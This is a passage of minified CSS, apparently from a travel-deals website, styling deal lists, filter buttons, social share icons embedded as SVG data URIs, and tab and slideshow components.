.deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deal-module--noimg .deal-when:empty{display:none}.deals-group-no-images a{color:#000}.deals-group-no-images ul{list-style:none;margin:0;padding:0}.deals-group-no-images li{border-top:1px solid #e1e1e1;margin-bottom:20px;padding-top:20px;position:relative}@media only screen and (min-width:768px){.deals-group-no-images li{margin-bottom:40px;padding-top:40px;text-align:left}.deals-group-no-images li:first-child{border-top:0 none}.deals-group-no-images li .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deals-group-no-images li .deal-details{float:left}}.deals-group-no-images li .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-price:hover,.deals-group-no-images li .deal-price:focus{outline:0}.deals-group-no-images li .deal-price:active{outline:0}.deals-group-no-images li .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-when:hover,.deals-group-no-images li .deal-when:focus{outline:0}.deals-group-no-images li .deal-when:active{outline:0}@media only screen and (min-width:768px){.deals-group-no-images li .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group-no-images li .deal-when:empty{display:none}.show-more-button{clear:both;margin-top:10px;text-align:center}.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:1024px){.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}}.show-more-button a{background:#fff;border:1px solid #0276ee;border-radius:20px;color:#0276ee;cursor:pointer;display:inline-block;font-size:14px;height:40px;line-height:38px;padding:0 20px;text-transform:uppercase}.popular.ribbon{position:absolute;right:0;top:15px}.result-filters{margin-top:10px;width:auto!important}@media only screen and (min-width:1279px){.result-filters{display:inline-block;margin-top:5px}}@media only screen and (max-width:767px){.result-filters{clear:both}}.result-filters>button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:none;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid transparent;background:0 0}.result-filters>button:disabled{cursor:default}.result-filters>button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.result-filters>button:hover:not(:disabled){border-color:#0276ee;background:0 0;color:#0276ee}.result-filters>button:disabled{opacity:.5;border-color:#c1c1c1;color:#919191}.result-filters>button.hidden{display:none}.result-filters>button.primary{background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.primary:hover:not(:disabled){background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.disabled{background:#fff;border-color:transparent;color:#919191;cursor:default}.result-filters>button.disabled:hover:not(:disabled){background:#fff;border-color:transparent;color:#919191}.fd-mantle{position:relative}@media only screen and (min-width:768px){.fd-mantle{*zoom:1;width:100%;min-width:280px;max-width:568px;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px}.fd-mantle::before,.fd-mantle::after{content:" ";font-size:0;display:table}.fd-mantle::after{clear:both}}@media only screen and (min-width:768px) and (min-width:768px){.fd-mantle{max-width:768px;padding-left:16px;padding-right:16px}}@media only screen and (min-width:768px) and (min-width:1024px){.fd-mantle{max-width:1024px;padding-left:20px;padding-right:20px}}@media only screen and (min-width:768px) and (min-width:1279px){.fd-mantle{max-width:1279px;padding-left:20px;padding-right:20px}}@media only screen and (max-width:767px){.fd-mantle .sponsorline{left:0;right:auto;width:100%}}.fd-mantle .heading{text-align:center;padding:20px 0 15px}.fd-mantle .heading .share{display:block;margin-left:auto;margin-right:auto;border-top:1px solid #e1e1e1;margin-top:5px;padding-top:5px;width:120px}.fd-mantle .heading .share a{margin:5px;position:relative;z-index:3}.fd-mantle .heading .share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23000%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23000%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23000%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23000%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .headline{margin:0;position:relative;z-index:3}@media only screen and (max-width:1023px){.fd-mantle .headline{font-size:30px}}.fd-mantle .sponsorline{text-align:center;bottom:-24px;position:absolute;right:0}@media only screen and (max-width:767px){#fdTabs .tabs-nav a{font-size:12px}}@media only screen and (min-width:1024px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(75% - 5px)}}#fdTabs .fd-tab-info{text-align:center;padding:15px}@media only screen and (min-width:1024px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(25% + 5px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#fdTabs .fd-tab-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){#fdTabs .fd-tab-info{text-align:left;height:100%;position:absolute;right:0;top:0}#fdTabs .fd-tab-info .wrapper{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px}}#fdTabs .fd-tab-info p{max-width:568px;display:block;margin-left:auto;margin-right:auto}#fdTabs.tabs--circle .fd-tab-info{background:#ededed}@media only screen and (min-width:1024px){#fdTabs.tabs--circle .fd-tab-info .button{background:0 0}}#fdTabs.tabs--circle .fd-tab-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background:0 0}#fdTabs.tabs--circle .fd-tab-info .button:disabled{cursor:default}#fdTabs.tabs--circle .fd-tab-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdTabs.tabs--circle .fd-tab-info .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#fdTabs.tabs--circle .fd-tab-info .button:disabled,#fdTabs.tabs--circle .fd-tab-info .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#fdTabs.tabs--circle .tabs-panels{background:#ededed}#fdTabs:not(.tabs--circle) .fd-tab-info{color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}#fdTabs:not(.tabs--circle) .fd-tab-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#fff;-webkit-font-smoothing:antialiased;border:1px solid #fff;background:0 0}#fdTabs:not(.tabs--circle) .fd-tab-info .button:disabled{cursor:default}#fdTabs:not(.tabs--circle) .fd-tab-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdTabs:not(.tabs--circle) .fd-tab-info .button:hover:not(:disabled){background:#ffed20;border-color:#ffed20;color:#0276ee}#fdTabs:not(.tabs--circle) .fd-tab-info .button:disabled{opacity:.5}#fdTabs:not(.tabs--circle)~.share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23fff%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle) .tabs-panels{background:#0276ee}#fdTabs.tabs--halo .tabs-nav ul,#fdTabs.tabs--circle .tabs-nav ul{border:0}@media only screen and (max-width:767px){#fdSlides .tabslides-panels .overflow{width:100%;overflow:hidden}#fdSlides .tabslides-panels .inner{*zoom:1;width:1000%;-webkit-transition:all .6s ease;transition:all .6s ease}#fdSlides .tabslides-panels .inner::before,#fdSlides .tabslides-panels .inner::after{content:" ";font-size:0;display:table}#fdSlides .tabslides-panels .inner::after{clear:both}#fdSlides .slide-panel{position:relative;float:left;width:10%}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .inner{margin-left:0}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .inner{margin-left:-100%}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .inner{margin-left:-200%}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .inner{margin-left:-300%}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .inner{margin-left:-400%}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .inner{margin-left:-500%}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .inner{margin-left:-600%}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .inner{margin-left:-700%}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .inner{margin-left:-800%}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .inner{margin-left:-900%}#fdSlides .tabslides-nav{bottom:auto;margin-top:10px;overflow:visible;padding-top:50%;top:0}#fdSlides .tabslides-nav label{font-size:12px;color:#0276ee;overflow:visible;position:static}#fdSlides .fd-slide-img{z-index:2}#fdSlides .fd-slide-info{-webkit-transition:all .2s ease;-webkit-transition-delay:.1s;-webkit-transition:all .2s ease .1s;transition:all .2s ease .1s;max-height:0;overflow:hidden;padding-top:40px;margin-top:20px}#fdSlides .fd-slide-info h3{margin-top:15px}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .slide-panel:nth-child(1) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-nav li:nth-child(1) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .slide-panel:nth-child(2) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-nav li:nth-child(2) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .slide-panel:nth-child(3) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-nav li:nth-child(3) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .slide-panel:nth-child(4) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-nav li:nth-child(4) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .slide-panel:nth-child(5) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-nav li:nth-child(5) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .slide-panel:nth-child(6) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-nav li:nth-child(6) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .slide-panel:nth-child(7) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-nav li:nth-child(7) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .slide-panel:nth-child(8) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-nav li:nth-child(8) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .slide-panel:nth-child(9) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-nav li:nth-child(9) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .slide-panel:nth-child(10) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-nav li:nth-child(10) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}}@media only screen and (min-width:768px){#fdSlides .slide-panel{position:absolute;top:0;left:0;visibility:hidden;width:100%;height:100%;opacity:0;-webkit-transition:opacity .6s ease;-webkit-transition-delay:.6s;-webkit-transition:opacity .6s ease .6s;transition:opacity .6s ease .6s}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .slide-panel:nth-child(1){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .slide-panel:nth-child(2){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .slide-panel:nth-child(3){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .slide-panel:nth-child(4){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .slide-panel:nth-child(5){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .slide-panel:nth-child(6){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .slide-panel:nth-child(7){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .slide-panel:nth-child(8){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .slide-panel:nth-child(9){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .slide-panel:nth-child(10){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}}#fdSlides .fd-slide-img{position:relative}@media only screen and (min-width:1279px){#fdSlides .fd-slide-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-img{position:relative;display:block;float:left;width:calc(75% - 5px)}}#fdSlides .fd-slide-img .figcaption{text-align:right;font-size:12px;color:#fff;-webkit-font-smoothing:antialiased;background:-owg-linear-gradient(transparent,rgba(0,0,0,.2));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.2)));background:linear-gradient(transparent,rgba(0,0,0,.2));bottom:0;display:block;left:0;padding:20px 8px 5px;position:absolute;width:100%}#fdSlides .fd-slide-info{text-align:center;padding:15px}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{position:relative;display:block;float:left;width:calc(25% + 5px)}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{text-align:left;height:100%;position:absolute;right:0;top:0}#fdSlides .fd-slide-info .wrapper{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px}}#fdSlides .fd-slide-info p{max-width:568px;display:block;margin-left:auto;margin-right:auto}#fdSlides.tabslides--circle .fd-slide-info{background:#ededed}@media only screen and (min-width:1024px){#fdSlides.tabslides--circle .fd-slide-info .button{background:0 0}}#fdSlides.tabslides--circle .fd-slide-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background:0 0}#fdSlides.tabslides--circle .fd-slide-info .button:disabled{cursor:default}#fdSlides.tabslides--circle .fd-slide-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdSlides.tabslides--circle .fd-slide-info .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#fdSlides.tabslides--circle .fd-slide-info .button:disabled,#fdSlides.tabslides--circle .fd-slide-info .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#fdSlides.tabslides--circle .tabslides-panels{background:#ededed}#fdSlides:not(.tabslides--circle) .fd-slide-info{color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}#fdSlides:not(.tabslides--circle) .fd-slide-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#fff;-webkit-font-smoothing:antialiased;border:1px solid #fff;background:0 0}#fdSlides:not(.tabslides--circle) .fd-slide-info 